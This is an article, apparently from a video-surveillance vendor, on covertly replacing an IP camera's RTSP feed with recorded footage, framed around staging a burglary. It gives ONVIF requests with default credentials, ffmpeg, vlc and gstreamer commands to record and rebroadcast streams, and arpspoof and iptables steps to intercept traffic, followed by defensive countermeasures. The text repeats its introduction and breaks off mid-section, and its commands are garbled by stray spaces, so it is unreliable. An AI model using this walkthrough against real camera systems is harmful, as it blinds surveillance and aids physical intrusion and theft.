Hacking security cameras in practice

Fans of the film “Ocean's Eleven Friends” will surely recognize the frame that we have chosen to illustrate this article. The moment when tough guys skillfully replaced the analog signal of casino surveillance cameras, sat down in the minds of many. Some even try to turn this around in real life.
Technologies have changed, now IP cameras prefer analogue, the methods of hacking of which will be discussed in detail later.
Most people who engage in burglary, do it for fun or to get a piece of fame on the Internet. They use the well-known “holes” in camera support systems and spread, in their opinion, funny videos on popular Internet resources. YouTube is just teeming with similar videos .
We will consider more serious consequences of vulnerability, namely when the hacker does not reveal himself and his penetration into the system. Such an attack is usually carefully planned in advance, a week or even a month before the burglary.
As in our example about “Ocean's Eleven Friends”, it will be a question of changing the stream in video surveillance systems, only not an analog, but a digital signal, namely the RTSP stream.
Since all the information in this article is informative in nature and primarily aimed at eliminating security errors when building a video surveillance system, we do not recommend using the vulnerability that is discussed further. That is why the hacking of the video surveillance network itself will be considered only superficially and the methods described assume open access to the network of an enterprise or an individual. Remember that unauthorized access to data may be prosecuted.
The experience of our company shows that the topic is very relevant, because at the stage of commissioning the video surveillance system, many people connect cameras to their system via RTSP links. Either to save time, either through ignorance or from the confidence that this is necessary, many do not even think about changing passwords or seeing what security settings their camera supports.
By the way, RTSP (Real Time Streaming Protocol) is a protocol that allows you to control streaming video in real time. We only need to know about it that with the help of an RTSP link we will take the video stream from the camera.
We finally got to practice , namely to the plan by which we will act:
1. Getting the RTSP link for the camera, the stream with which we want to replace.
2. Preparing a video file for subsequent broadcast.
3. Broadcast the recorded file.
4. Protection against secondary flow change.
To substitute the signal from the camera, you first need to find the video stream that we need. This will require a link to it using the RTSP protocol. A camera typically transmits multiple images (high and low resolution). The first is used for recording, and the second is used for broadcasting on video surveillance screens. The minimum resolution (most often 320 by 240 pixels) allows reducing the load on the equipment. For each RTSP stream, the link often differs by one digit in the key.
Different cameras may have different RTSP links, but the general view is approximately as follows:
rtsp: // [login: password @] ip address: rtsp port [/ key] .
The decoding is as follows:
How to find out the RTSP link without access to the camera? Some simple ways:
1. Find the link on the website of the camera manufacturer.
2. Search the Internet for sites with links for different camera models, an example of such sites is here and here .
3. Download the manufacturer's manual and find the necessary information there.
For cases where none of the simple ways helped, there is a little more complicated. At least here you will need access to the network where the camera is located. Since most modern cameras support ONVIF, we can get the RTSP link using this protocol.
To do this, you need to send multiple requests without authorization or with authorization standing on the intended camera by default, for example, “admin: admin” or “admin: 12345”. By the way, in practice there were cameras that had a valid IP address filter and non-standard login and password, but due to errors in the firmware when accessing via ONVIF, neither authorization nor filter was checked.
How to get the desired link to both streams from the camera using the ONVIF protocol?
When we received the necessary rtsp-links, we need to record a video broadcast by them, lasting several hours. Do not forget that in modern systems use two-threading, so you need to simultaneously record both streams.
You can record a video stream using the RTSP protocol using various software. Consider the most popular ones: ffmpeg, gstreamer and vlc .
It's time to start streaming the recorded file in RTSP format. To do this, use all the same programs discussed in the section above.
1. To stream a video stream from a camera using ffmpeg, you must use ffserver. His description can be found here . In order to set the translation parameters, it is necessary to fill in the ffserver.conf file .
2. Now use the vlc-media player. Despite the fact that this is the easiest way, unfortunately, vlc can only stream the stream using the UDP protocol.
3. Finally, using gst-server.
The recorded file is broadcast in the RTSP format, after which we solve the problem of disabling the camera. Below are a few options that differ depending on the object that we want to attack. In fact, there are many more ways, we will consider only the most basic ones. The first thing we need is to get into the network we need.
If the object is large geographically, it is often possible to physically approach some cameras and even try to find the switching equipment to which the camera is connected.
If the object is small, then you can try to enter the network via wi-fi and scan it using nmap, for example.
Also, if there is a physical access to the camera, it is possible with the help of a single-board hack in several stages:
1) enable wireshark entry;
2) briefly disconnect the wire from the camera and connect it to the single-board;
3) return the cable to its place;
4) to study the resulting logs.
Or if you have access to the network, you can use the classic method of substitution:
- using arpspoof to stand between the camera and the server;
- using ip_forward, redirect requests from the video surveillance server to the IP camera, and vice versa;
- using iptables, redirect all requests on the RTSP port to the video surveillance server not from the camera, but from our machine.
In order to protect yourself from the substitution of flow according to the procedure described above, you can use several methods:
1. Integrating cameras
The greatest protection is provided by the integration of the camera into the software product. Check whether your camera is integrated with the video surveillance system "Line" , you can here .
If your camera or manufacturer is not listed, you can contact technical support with a request to integrate the IP camera model you use.
2. Firmware update
It is necessary to constantly maintain the firmware of the cameras up to date, because with the help of updates, developers fix various vulnerabilities and thereby increase the stability of the cameras.
3. Change of standard logins and passwords
The first thing an attacker does is try to use the standard username and password of the camera. They are listed in the operating instructions, so finding them is not difficult. Therefore, always use a unique username and password.
4. Enable Mandatory Authorization
This function is present in many modern cameras, but, unfortunately, not all users know about it. If you disable this option, the camera will not request authorization when connecting to it, which will make it vulnerable to hacking. It is worth noting that there are cameras with dual authorization for http-access and for access via the ONVIF protocol. Also in some cameras there is a separate setting for requesting authorization when connecting via a direct RTSP link.
5. IP Address Filter
If the camera supports the function of the so-called white list, then it is better not to neglect it. It is used to determine the IP address from which you can connect to the camera. This should be the address of the server to which the camera is connected and, if necessary, the second IP address of the workplace from which the setting is made. But this is not the most reliable method, since an attacker can use the same IP address when replacing a device. Therefore, it is best to use this option along with other recommendations.
6. Network security
It is necessary to set up the switching equipment correctly. Now most switches support arp spoofing protection — be sure to use this.
7. Network Sharing
This item should pay special attention, as it plays a big role in the security of your system. The separation of the enterprise network and the video surveillance network will protect you from intruders or even from your own employees who have access to the common network and want to hack you.
8. Enable OSD menu.
It is necessary to include the OSD menu with the current time and date on the camera so that you can always check the relevance of the image. This is a good way to protect it from replacing the video sequence, since OSD is superimposed on all video coming from a particular camera. Even when the attacker writes down the RTSP stream, the substitution will be noticeable thanks to the data that will still remain on the video frames.
Unfortunately, many attackers have learned how to quickly find and take advantage of vulnerabilities in IP video surveillance systems. To secure your network, you need to familiarize yourself with the security methods described in this article. Allow enough time for commissioning the system and in particular the correct setting of all its components. So you can ensure the network maximum security from hacking.
In conclusion, we offer you to share in the comments, how would you approach the protection of your video surveillance network from hacking? What methods of attacks do you consider most dangerous?
Technologies have changed, now IP cameras prefer analogue, the methods of hacking of which will be discussed in detail later.
If you are not paranoid, this does not mean that you are not being watched.
Most people who engage in burglary, do it for fun or to get a piece of fame on the Internet. They use the well-known “holes” in camera support systems and spread, in their opinion, funny videos on popular Internet resources. YouTube is just teeming with similar videos .
We will consider more serious consequences of vulnerability, namely when the hacker does not reveal himself and his penetration into the system. Such an attack is usually carefully planned in advance, a week or even a month before the burglary.
As in our example about “Ocean's Eleven Friends”, it will be a question of changing the stream in video surveillance systems, only not an analog, but a digital signal, namely the RTSP stream.
Since all the information in this article is informative in nature and primarily aimed at eliminating security errors when building a video surveillance system, we do not recommend using the vulnerability that is discussed further. That is why the hacking of the video surveillance network itself will be considered only superficially and the methods described assume open access to the network of an enterprise or an individual. Remember that unauthorized access to data may be prosecuted.
The experience of our company shows that the topic is very relevant, because at the stage of commissioning the video surveillance system, many people connect cameras to their system via RTSP links. Either to save time, either through ignorance or from the confidence that this is necessary, many do not even think about changing passwords or seeing what security settings their camera supports.
By the way, RTSP (Real Time Streaming Protocol) is a protocol that allows you to control streaming video in real time. We only need to know about it that with the help of an RTSP link we will take the video stream from the camera.
We finally got to practice , namely to the plan by which we will act:
1. Getting the RTSP link for the camera, the stream with which we want to replace.
2. Preparing a video file for subsequent broadcast.
3. Broadcast the recorded file.
4. Protection against secondary flow change.
Getting RTSP stream URI
To substitute the signal from the camera, you first need to find the video stream that we need. This will require a link to it using the RTSP protocol. A camera typically transmits multiple images (high and low resolution). The first is used for recording, and the second is used for broadcasting on video surveillance screens. The minimum resolution (most often 320 by 240 pixels) allows reducing the load on the equipment. For each RTSP stream, the link often differs by one digit in the key.
Different cameras may have different RTSP links, but the general view is approximately as follows:
rtsp: // [login: password @] ip address: rtsp port [/ key] .
The decoding is as follows:
- login and password - those used to access the camera (they may not be);
- if the link contains the login and password, then the @ symbol is indicated after them to separate the authorization and the IP address;
- The RTSP port on which streaming video control commands are transmitted, defaults to 554;
- The key is a unique part of the RTSP link, which may vary depending on the manufacturer and camera model, for example:
/?user=admin&password=admin&channel= channel_number&stream= stream_number.sdp
/play1.sdp - the stream number is indicated instead of "1";
/ live / ch00_0 00 - channel number, 0 - stream number;
/ channel1 - instead of "1" indicates the number of the stream.
How to find out the RTSP link without access to the camera? Some simple ways:
1. Find the link on the website of the camera manufacturer.
2. Search the Internet for sites with links for different camera models, an example of such sites is here and here .
3. Download the manufacturer's manual and find the necessary information there.
For cases where none of the simple ways helped, there is a little more complicated. At least here you will need access to the network where the camera is located. Since most modern cameras support ONVIF, we can get the RTSP link using this protocol.
To do this, you need to send multiple requests without authorization or with authorization standing on the intended camera by default, for example, “admin: admin” or “admin: 12345”. By the way, in practice there were cameras that had a valid IP address filter and non-standard login and password, but due to errors in the firmware when accessing via ONVIF, neither authorization nor filter was checked.
How to get the desired link to both streams from the camera using the ONVIF protocol?
1. With the help of the GetProfiles command, we learn the name of the profile whose uri we need
 POST / onvif / media_service HTTP / 1.1
 Host: 192.168.1.77
 User-Agent: gSOAP / 2.8
 Content-Type: application / soap + xml;  charset = utf-8;  action = "http://www.onvif.org/ver10/media/wsdl/GetProfiles"
 Content-Length: 2120
 Connection: keep-alive
 SOAPAction: "http://www.onvif.org/ver10/media/wsdl/GetProfiles"

 <? xml version = "1.0" encoding = "UTF-8"?>
 <SOAP-ENV: Envelope xmlns: SOAP-ENV = "http://www.w3.org/2003/05/soap-envelope"
                    .
                    Skip the description of the entire namespace.
                    .
                    xmlns: trt = "http://www.onvif.org/ver10/media/wsdl">
     <SOAP-ENV: Header> </ SOAP-ENV: Header>
     <SOAP-ENV: Body>
         <trt: GetProfiles />
     </ SOAP-ENV: Body>
 </ SOAP-ENV: Envelope>
2. In the received long answer we find a line with the name of the first and second profile
 HTTP / 1.1 200 OK
 Server: gSOAP / 2.8
 Content-Type: application / soap + xml;  charset = utf-8;  action = "http://www.onvif.org/ver10/media/wsdl/GetProfiles"
 Content-Length: 17405
 Connection: close

 <? xml version = "1.0" encoding = "UTF-8"?>
 <SOAP-ENV: Envelope xmlns: SOAP-ENV = "http://www.w3.org/2003/05/soap-envelope"
                    .
                    Skip the description of the entire namespace.
                    .
                    xmlns: tns1 = "http://www.onvif.org/ver10/topics">
     <SOAP-ENV: Header> </ SOAP-ENV: Header>
     <SOAP-ENV: Body>
         <trt: GetProfilesResponse>
             <trt: Profiles fixed = "true" token = "profile_cam1_stream1">
                 <tt: Name> profile_cam1_stream1 </ tt: Name>
                 <tt: VideoSourceConfiguration token = "videosource_config_cam1">
                     <tt: Name> videosource_config_cam1 </ tt: Name>
                     .
                     Skipping the profile description.
                     .
             </ trt: Profiles>
             <trt: Profiles fixed = "true" token = "profile_cam1_stream2">
                 <tt: Name> profile_cam1_stream2 </ tt: Name>
                 .
                 Skipping the description of the second profile.
                 .
             </ trt: Profiles>
             .
             The third profile is not considered.
             .
         </ trt: GetProfilesResponse>
     </ SOAP-ENV: Body>
 </ SOAP-ENV: Envelope>

 - profile_cam1_stream1 is the name of the first profile on the camera.
 - profile_cam1_stream2 is the name of the second profile on the camera.
3. Now you need to request rtsp uri for these profiles using the GetStreamUri command, specifying the desired profile in the ProfileToken field
 Example for the first thread:

 POST / onvif / media_service HTTP / 1.1
 Host: 192.168.1.77
 User-Agent: gSOAP / 2.8
 Content-Type: application / soap + xml;  charset = utf-8;  action = "http://www.onvif.org/ver10/media/wsdl/GetStreamUri"
 Content-Length: 2479
 Connection: keep-alive
 SOAPAction: "http://www.onvif.org/ver10/media/wsdl/GetStreamUri"

 <? xml version = "1.0" encoding = "UTF-8"?>
 <SOAP-ENV: Envelope xmlns: SOAP-ENV = "http://www.w3.org/2003/05/soap-envelope"
                    .
                    Skip the description of the entire namespace.
                    .
                    xmlns: trt = "http://www.onvif.org/ver10/media/wsdl">
     <SOAP-ENV: Header> </ SOAP-ENV: Header>
     <SOAP-ENV: Body>
         <trt: GetStreamUri>
             <trt: StreamSetup xsi: type = "tt: StreamSetup">
                 <tt: Stream xsi: type = "tt: StreamType"> RTP-Unicast </ tt: Stream>
                 <tt: Transport xsi: type = "tt: Transport">
                     <tt: Protocol xsi: type = "tt: TransportProtocol"> UDP </ tt: Protocol>
                 </ tt: Transport>
             </ trt: StreamSetup>
             <trt: ProfileToken xsi: type = "tt: ReferenceToken"> profile_cam1_stream1 </ trt: ProfileToken>
         </ trt: GetStreamUri>
     </ SOAP-ENV: Body>
 </ SOAP-ENV: Envelope>

 In response, we get the link we need:

 HTTP / 1.1 200 OK
 Server: gSOAP / 2.8
 Content-Type: application / soap + xml;  charset = utf-8;  action = "http://www.onvif.org/ver10/media/wsdl/GetStreamUri"
 Content-Length: 3701
 Connection: close

 <? xml version = "1.0" encoding = "UTF-8"?>
 <SOAP-ENV: Envelope xmlns: SOAP-ENV = "http://www.w3.org/2003/05/soap-envelope"
                    .
                    Skip the description of the entire namespace.
                    .
                    xmlns: tns1 = "http://www.onvif.org/ver10/topics">
     <SOAP-ENV: Header> </ SOAP-ENV: Header>
     <SOAP-ENV: Body>
         <trt: GetStreamUriResponse>
             <trt: MediaUri>
                 <tt: Uri> rtsp: //192.168.1.77: 554 / snl / live / 1/1 </ tt: Uri>
                 <tt: InvalidAfterConnect> false </ tt: InvalidAfterConnect>
                 <tt: InvalidAfterReboot> false </ tt: InvalidAfterReboot>
                 <tt: Timeout> PT0S </ tt: Timeout>
             </ trt: MediaUri>
         </ trt: GetStreamUriResponse>
     </ SOAP-ENV: Body>
 </ SOAP-ENV: Envelope>

 Do the same for the second thread and get the link:
 <tt: Uri> rtsp: //192.168.1.77: 554 / snl / live / 1/2 </ tt: Uri>
Write RTSP stream to file
When we received the necessary rtsp-links, we need to record a video broadcast by them, lasting several hours. Do not forget that in modern systems use two-threading, so you need to simultaneously record both streams.
You can record a video stream using the RTSP protocol using various software. Consider the most popular ones: ffmpeg, gstreamer and vlc .

1. Record stream through ffmpeg
Writing to the file has begun.
 $ man ffmpeg
 We are interested in:
 - vcodec copy - copy video to file;
 - acodec copy - copy audio to file;
 - rtsp_transport tcp — select streaming transfer method;
 - r 25 — sets the frame rate per second;
 - copyts - copying timestamps;
 - start_at_zero - copying timestamps starting from 00: 00: 00: 000

 We substitute our RTSP link and specify the path and name of the file that will be written to via copy
 % ffmpeg -i rtsp: //192.168.1.77: 554 / snl / live / 1/1 -copyts -start_at_zero -rtsp_transport tcp -r 25 -vcodec copy -acodec copy /home/line/example/1.avi
Writing to the file has begun.
2. Record via vlc
 You can familiarize yourself with the set of commands that the vlc media player offers us using the command
 $ vlc –h.

 We are interested in:
 - sout = # file {path} - point to the file to which you want to copy the video;
 - rtsp-tcp — get rtsp by tcp;
 - rtsp-frame-buffer-size = 1000 — buffer to prevent the video from scattering during playback;
 - h264-fps = 25 - add-in for 25 frames.

 Substitute our data and run
 $ cvlc rtsp: //192.168.1.77: 554 / snl / live / 1/1 - rtsp-tcp - rtsp-frame-buffer-size = 1000 - h264-fps = 25: sout = # file {dst = /home/line/example/1.avi}.

 The vlc window will open and recording will start, and when the window is closed, recording will stop.
3. Record via gstreamer

 Information on working with gstreamer can be found <a href="https://gstreamer.freedesktop.org/documentation/plugins.html"> here </a>.
 - rtspsrc location = "rtsp: //192.168.1.91: 554 / cam / realmonitor? Channel = 1 & subtype = 0 & unicast = true & proto = Onvif" - specify the RTSP stream as the data source.
 - rtph264depay - video goes to RTSP in small chunks (rtp-packages), through rtph264depay we will receive video from these sachets.
 - h264parse - as the name implies, the H.264 parsim stream.
 - avimux - we collect the stream in avi, you can also use mp4mux or matroskamux (mkv).
 - filesink location = 1.avi - specify the file in which the video will be saved.

 gst-launch-1.0 -v rtspsrc location = "rtsp: //192.168.1.91: 554 / cam / realmonitor? channel = 1 & subtype = 0 & unicast = true & proto = Onvif"!  rtph264depay!  h264parse!  mp4mux!  filesink location = 1.mp4
RTSP stream translation from file
It's time to start streaming the recorded file in RTSP format. To do this, use all the same programs discussed in the section above.
1. To stream a video stream from a camera using ffmpeg, you must use ffserver. His description can be found here . In order to set the translation parameters, it is necessary to fill in the ffserver.conf file .
ffserver

 Ffserver.conf file
 RTSPPort - we set the number of the rtsp-port on which the broadcast will go.
 <Stream snl / live / 1/1> - after Stream we set the necessary key.
 Format rtp - transfer format.
 File "/home/line/example/1.avi" - rtsp_transport tcp - specify the path to the file that needs to be transferred, and the key to transfer via tcp.
 NoAudio - do not transmit sound.

 Ffserver.conf file

 RTSPPort 554

 <Stream snl / live / 1/1>
 Format rtp
 File "/home/line/example/1.avi" -rtsp_transport tcp
 NoAudio
 </ Stream>
 Next, run% ffserver -f ffserver.conf.
2. Now use the vlc-media player. Despite the fact that this is the easiest way, unfortunately, vlc can only stream the stream using the UDP protocol.
vlc media player
 The command to start the rtsp stream:
 - sout = # rtp {sdp = rtsp: //192.168.1.232: 554 / snl / live / 1/1} - set the link that will be used for translation.
 - repeat - if necessary, set the repeat playback of the video file.
 vlc /home/line/example/1.avi --sout = # rtp {sdp = rtsp: //192.168.1.232: 554 / snl / live / 1/1} —repeat
3. Finally, using gst-server.
gst-server
